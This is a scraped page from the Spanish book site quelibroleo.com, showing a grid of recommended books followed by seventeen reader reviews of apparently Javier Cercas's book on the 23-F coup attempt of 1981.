																	<a href="https://quelibroleo.com/web/public/index.php/el-secreto#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			31 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-secreto"><span>EL SECRETO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/byrne-rhonda">BYRNE, RHONDA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/mi-viejo-y-el-mar">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788440666529.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.71"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 28 votos"
							     							     
							     data-id="8847"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/mi-viejo-y-el-mar#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/mi-viejo-y-el-mar"><span>MI VIEJO Y EL MAR</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/hays-david-y-hays-daniel">HAYS, DAVID y HAYS,...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/como-hacer-que-te-pasen-cosas-buenas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1637829256.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.21"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 34 votos"
							     							     
							     data-id="207684"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/como-hacer-que-te-pasen-cosas-buenas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/como-hacer-que-te-pasen-cosas-buenas"><span>CÓMO HACER QUE TE PA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/rojas-estape-marian">ROJAS ESTAPÉ, MARIAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/antonio-b-el-ruso-ciudadano-de-tercera">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1618555519.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.05"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 21 votos"
							     							     
							     data-id="2910"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/antonio-b-el-ruso-ciudadano-de-tercera#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/antonio-b-el-ruso-ciudadano-de-tercera"><span>ANTONIO B. EL RUSO,...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/pinilla-ramiro">PINILLA, RAMIRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/mas-platon-y-menos-prozac">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788496546851.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.89"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,8 / 10 de 66 votos"
							     							     
							     data-id="8795"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/mas-platon-y-menos-prozac#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			10 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/mas-platon-y-menos-prozac"><span>MÁS PLATÓN Y MENOS P...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/marinoff-lou">MARINOFF, LOU</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/ponche-de-acido-lisergico">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1544705084.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 21 votos"
							     							     
							     data-id="5664"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/ponche-de-acido-lisergico#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/ponche-de-acido-lisergico"><span>PONCHE DE ÁCIDO LISÉ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/wolfe-tom">WOLFE, TOM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/una-mochila-para-el-universo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1337327639.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 42 votos"
							     							     
							     data-id="108238"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/una-mochila-para-el-universo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/una-mochila-para-el-universo"><span>UNA MOCHILA PARA EL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/punset-elsa">PUNSET, ELSA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-monstruo-de-florencia-una-historia-real">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1269872738.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.42"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 24 votos"
							     							     
							     data-id="25352"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-monstruo-de-florencia-una-historia-real#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-monstruo-de-florencia-una-historia-real"><span>EL MONSTRUO DE FLORE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/preston-douglas-y-spezi-mario">PRESTON, DOUGLAS y S...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-sutil-arte-de-que-te-importe-una-mierda">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1530628259.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.90"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 29 votos"
							     							     
							     data-id="181892"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-sutil-arte-de-que-te-importe-una-mierda#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-sutil-arte-de-que-te-importe-una-mierda"><span>EL SUTIL ARTE DE QUE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/manson-mark">MANSON, MARK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/las-extranjeras">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1410424503.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.40"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 15 votos"
							     							     
							     data-id="124855"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/las-extranjeras#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/las-extranjeras"><span>LAS EXTRANJERAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/olguin-sergio">OLGUÍN, SERGIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/por-que-los-hombres-no-escuchan-y-las-mujeres-no-entienden-los-mapas-por-que-somos-tan-diferentes-y-que-hacer-para-llevarlo-bien">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788497350143.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.53"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 34 votos"
							     							     
							     data-id="8876"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/por-que-los-hombres-no-escuchan-y-las-mujeres-no-entienden-los-mapas-por-que-somos-tan-diferentes-y-que-hacer-para-llevarlo-bien#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/por-que-los-hombres-no-escuchan-y-las-mujeres-no-entienden-los-mapas-por-que-somos-tan-diferentes-y-que-hacer-para-llevarlo-bien"><span>POR QUÉ LOS HOMBRES...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/pease-allan-y-pease-barbara">PEASE, ALLAN y PEASE...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-rebelion-de-las-ratas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1458577802.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.19"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 16 votos"
							     							     
							     data-id="132562"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-rebelion-de-las-ratas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-rebelion-de-las-ratas"><span>LA REBELIÓN DE LAS R...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/soto-aparicio-fernando">SOTO APARICIO, FERNA...</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>17 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/paco-caballero">
					<img src="https://quelibroleo.com/web/public/images/avatares/Paco_Caballero.jpg" alt="Avatar">
					<span>faroni</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Un libro imprescindible que nos acerca a la profundidad y a los gestos de esa tarde del 23 F. Se analizan las posturas y las biograf&iacute;as de los protagonistas de este momento hist&oacute;rico tan complejo. La mirada de Cercas es cercana y humana. Una maravilla y un deleite.
</p>
			<b>hace 5 años</b>
							<div class="likes" data-critica="88404">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>5</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-2</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/caperucitaroja">
					<img src="https://quelibroleo.com/web/public/images/avatares/Caperucitaroja.jpg" alt="Avatar">
					<span>ruth h</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>Sé que este libro ha ganado premios pero se me hizo un poco largo y repetitivo. Recuerdo aquel 23 de febrero del 1981, acababa de volver a Inglaterra de Madrid y cuando me enteré de lo que estaba ocurriendo no me lo podía creer. Pasé la noche escuchando Radio Exterior en onda corta, tras lo que parecían horas de marchas militares por fin me quedé un poco más tranquila al oír las palabras de Juan Carlos. Al día siguiente, queriendo saber qué pasaba, puse la BBC - de día no se podía sintonizar Radio Exterior - y lo único que se comentaba fue el compromiso de Lady Diana y el Principe Carlos. Para la BBC era mucho más importante todo lo que pudiera tener que ver con eso que el destino de la democracia en España. Entonces me sentí muy atraída por leer el libro - la novela que no logró ser novela. Para mI el libro empezó y terminó bien pero me parece que pierde el hilo un poco. Total que sí que valió la pena leerlo pero me costó un poco.</p>
			<b>hace 6 años</b>
							<div class="likes" data-critica="75023">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>6</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-3</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/aketza">
					<img src="https://quelibroleo.com/web/public/images/avatares/aketza.jpg" alt="Avatar">
					<span>aketza</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Ensayo sobre el 23-F del autor de "Soldados de Salamina". Es muy entretenido, algo esencial en un ensayo, ya que a través del entretenimiento instruyes al lector sobre el hecho que quieres narrar. El golpe de estado a dado para muchas páginas de periódicos y muchas teorías ya que todavía hay puntos oscuros. Este libro sirve para aclararte un poco las ideas. A pesar de tener un buen número de páginas no se hace nada pesado.</p>
			<b>hace 7 años</b>
							<div class="likes" data-critica="71935">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>6</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-5</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/knellas">
					<img src="https://quelibroleo.com/web/public/images/avatares/Knellas.jpg" alt="Avatar">
					<span>manuel knellas</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Un libro IMPRESCINDIBLE para entender el pasado reciente de nuestro país. Soberbio.</p>
			<b>hace 7 años</b>
							<div class="likes" data-critica="67061">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>7</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-1</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/tagos">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>tagos</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>Una buena crónica aunque al final se me hizo un poco tedioso,  pero merece mucho la pena leerlo.</p>
			<b>hace 8 años</b>
							<div class="likes" data-critica="64986">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/tomasr">
					<img src="https://quelibroleo.com/web/public/images/avatares/Tomasr.jpg" alt="Avatar">
					<span>tomislav topolovich</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Gran libro. Impacta la descripcion de la vida de Gutierrez Mellado. Un heroe para los españoles y un apestado para sus compañeros militares. Deberia ser de obligada lectura en  2 de bachiller.</p>
			<b>hace 8 años</b>
							<div class="likes" data-critica="61032">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>5</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-2</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/jvcerda">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>jose vicente cerda aparicio</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Exclente visión de una etapa con más sombras que luces</p>
			<b>hace 8 años</b>
							<div class="likes" data-critica="59557">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-3</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/daniel-l-zaro">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>daniel lázaro</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Voy a comentar algo de este libro, porque hoy es hoy. No se puede diseccionar más aquel momento. Dos cosas me quedaron grabadas al leerlo: Lo clariiiisssimo que estaba que iba a haber un golpe de estado (eso sí, una vez empezado), y otra cosa muy inquietante. Si no salió adelante fue porque los capitanes generales fueron menos fachas que «culiacomodados». Y eran muy, muy fachas.
Que no nos ataque Marruecos.</p>
			<b>hace 8 años</b>
							<div class="likes" data-critica="57482">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>5</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-2</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/payop">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>diego</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>Visión muy particular del intento de golpe de estado del 23 de febrero de 1981 en España. Lo que nos cuenta. Partiendo de una imagen durante el asalto al Congreso de los Diputados encabezado por el Teniente Coronel Antonio Tejero, retrato de la época desde el punto de vista sociopolítico, del sustrato que alimentó la intentona, del perfil y la vida de varios de sus protagonistas más importantes y del desarrollo del propio intento de golpe de estado.</p>
			<b>hace 9 años</b>
							<div class="likes" data-critica="53310">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>4</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/ccasconm">
					<img src="https://quelibroleo.com/web/public/images/avatares/CcasconM.jpg" alt="Avatar">
					<span>carmen cabe</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Un ensayo de investigación periodística básico para entender nuestro pasado inmediato. ¡Imprescindible!</p>
			<b>hace 10 años</b>
							<div class="likes" data-critica="45743">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>5</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/poleo">
					<img src="https://quelibroleo.com/web/public/images/avatares/poleo.gif" alt="Avatar">
					<span>elvira</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
								<p>Un libro tan honesto y tan auténtico como el propio autor. Un libro imprescindible para conocer la reciente historia de España.Una libro apasionante que analiza desde el punto de vista psicológico, sociológico, político el 23 de febrero y sus protagonistas. </p>
			<b>hace 11 años</b>
							<div class="likes" data-critica="30497">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>4</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/davidmore">
					<img src="https://quelibroleo.com/web/public/images/avatares/davidmore.jpg" alt="Avatar">
					<span>david sánchez</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
								<p>Un libro fundamental para entender el 23F y en donde se detalla con minuciosidad las intrigas, presiones y confabulaciones de los principales actores del fallido golpe de estado, antes, durante y después de ese día aciago. Conoceremos como se gestó, y que opinaban, tanto los que lo llevaron a cabo, como los políticos más relevantes que en ese día lo sufrieron desde el congreso de los diputados, centrándose especialmente, en las figuras de Adolfo Suárez, Gutierrez Mellado y Santiago Carrillo. Imprescindible para conocer el peligro que corrió la democracia el 23F y también para comprender la política de los últimos 35 años en España.</p>
			<b>hace 14 años</b>
							<div class="likes" data-critica="17858">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>5</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/valium">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>dani grao ruiz</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p> Lo acabo de leer, hace tiempo que lo tenía y al darle el Premio nacional de narrativa me decidí a cogerlo nome arrepiento de haberlo hecho buen libro</p>
			<b>hace 15 años</b>
							<div class="likes" data-critica="13231">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/mindundin">
					<img src="https://quelibroleo.com/web/public/images/avatares/mindundin.jpg" alt="Avatar">
					<span>berta pérez</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="6" title="Su nota: 6/10"></div></div>
								<p>No está mal. Da mucha información y es cierto que desmitifica personajes conocidos por todos.  Interesante para ver el 23 f de otra forma a como nos lo han contado</p>
			<b>hace 15 años</b>
							<div class="likes" data-critica="12881">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>4</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/monocle">
					<img src="https://quelibroleo.com/web/public/images/avatares/monocle.jpg" alt="Avatar">
					<span>monocle</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Me ha encantado. He descubierto muchas cosas que desconocía de muchos personajes, y me ha servido para conocer mejor a un personaje mitificado por la gente, Adolfo Suárez. Ni gran político, ni gran presidente, ni nada de nada. Recomendable.</p>
			<b>hace 15 años</b>
							<div class="likes" data-critica="10128">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-3</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/fletcher">
					<img src="https://quelibroleo.com/web/public/images/avatares/Fletcher.jpg" alt="Avatar">
					<span>fletcher</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
								<p>Intentar novelar cualquier acontecimiento histórico de la magnitud del 11-S, del 11-M o del 23-F hace que el resultado final sea una impostura, una falsificación que no puede estar a la misma altura que los hechos que verdaderamente tuvieron lugar. En este caso mejor que en ningún otro, la realidad supera a la ficción. Con creces. Javier Cercas se da perfecta cuenta de ello y, en lugar de una novela, nos entrega una crónica desarraigada de los antecedentes del golpe que resulta decididamente épica después del mismo. Lo mejor de todo es su punto de vista: da la sensación de que Cercas lo ha comprendido todo después de soñar con el 23-F durante toda una noche y a la mañana siguiente se hubiera dispuesto a escribir esta crónica con una entrega febril. Cercas habla de Borges, de Dumas, de Rossellini, del General de la Rovere. A mí su crónica me recuerda a las intrigas de los Los idus de marzo, a la República romana, al asesinato de Julio César. Estamos ante un libro extraordinario. Por cierto, es el cuarto libro consecutivo que leo en el que aparece una cita de Borges. Más aún: los dos últimos libros que he comprado (Orlando, de Virginia Woolf y Las palmeras salvajes, de Faulkner) han sido traducidos por él. Todo lo que toco últimamente acaba de una forma u otra en el inolvidable autor de El Aleph. Sí, todos los caminos llevan a Borges.</p>
			<b>hace 15 años</b>
							<div class="likes" data-critica="9313">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>4</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/pepebadajoz">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>jose lopez</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>El autor según parece intento escibir sobre el 23 F, pero se le fue la pluma y ha escrito sobre el 23 F y sobre la transicion, un libro denso, que tendre que volver a leer para sacarle toda la informacion que encierra, pero que como me ha gustado no me va a costar mucho hacerlo, bueno el libro es bueno estudia profundamente todos los personajes de aquellos dias, Adolfo Suarez, Gutierrez Mellado, Snatiago Carrillo, Tejero, Cortina, Milans Armada y hasta nos cuenta ciertas cositas del Rey, quien le guste la historia se lo recomiendo, aunque el libro no aclara todo, porque hay muchas cosas que todavia no se pueden aclarar, nos hemos enterado de algo mas de lo que paso, pero indiscutiblemente no de todo, la historia reciente es dificil de hacer, hay muchos intereses para que ciertas cosas no se sepan y muchos participantes que todavia viven y que nada se sabe de su particioiacion, habra que esperar muchos años para que se aclare todo.</p>
			<b>hace 16 años</b>
							<div class="likes" data-critica="4662">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>3</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/index.php/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/informacion">Información</a></li>
